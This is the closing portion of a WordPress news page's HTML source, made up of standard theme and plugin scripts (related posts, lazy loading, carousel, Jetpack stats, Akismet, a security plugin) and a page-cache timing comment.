</script><script>var block_tdi_4_54f = new tdBlock(); block_tdi_4_54f.id = "tdi_4_54f"; block_tdi_4_54f.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_4_54f","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":9075,"live_filter_cur_post_author":"10","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_54f","tdc_css_class_style":"tdi_4_54f_rand_style"}'; block_tdi_4_54f.td_column_number = "5"; block_tdi_4_54f.block_type = "td_block_related_posts"; block_tdi_4_54f.post_count = "5"; block_tdi_4_54f.found_posts = "217"; block_tdi_4_54f.header_color = ""; block_tdi_4_54f.ajax_pagination_infinite_stop = ""; block_tdi_4_54f.max_num_pages = "44"; tdBlocksArray.push(block_tdi_4_54f); </script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script><script>window.addEventListener( 'load', function() { document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} ); var e = document.getElementById( 'jetpack-boost-critical-css' ); e && ( e.media = 'not all' ); } );</script><script type="text/javascript" id="eio-lazy-load-js-before"> /* <![CDATA[ */ var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":1,"bg_min_dpr":1.1,"threshold":0,"use_dpr":0}; /* ]]> */ </script><script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script><script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script><script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra"> /* <![CDATA[ */ var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"}; /* ]]> */ </script><script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script><script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9" id="td-site-min-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" id="jetpack-stats-js-before"> /* <![CDATA[ */ _stq = window._stq || []; _stq.push([ "view", {"v":"ext","blog":"150562717","post":"9075","tz":"3","srv":"beta.dela0.ro","j":"1:15.4"} ]); _stq.push([ "clickTrackerInit", "150562717", "9075" ]); /* ]]> */ </script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="aios-front-js-js-extra"> /* <![CDATA[ */ var AIOS_FRONT = {"ajaxurl":"https:\/\/beta.dela0.ro\/wp-admin\/admin-ajax.php","ajax_nonce":"c3b5469a07"}; /* ]]> */ </script><script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.4" id="aios-front-js-js"></script><script defer type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704829922" id="akismet-frontend-js"></script><script> jQuery().ready(function jQuery_ready() { tdAjaxCount.tdGetViewsCountsAjax("post","[9075]"); }); </script></body> </html>

<!-- Cachify | https://cachify.pluginkollektiv.org
DB Cache @ 20.01.2026 12:05:09
Without Cachify: 117 DB queries, 0,69 seconds, 48,85 Mo
With Cachify: 68 DB queries, 0,24 seconds, 47,01 Mo
-->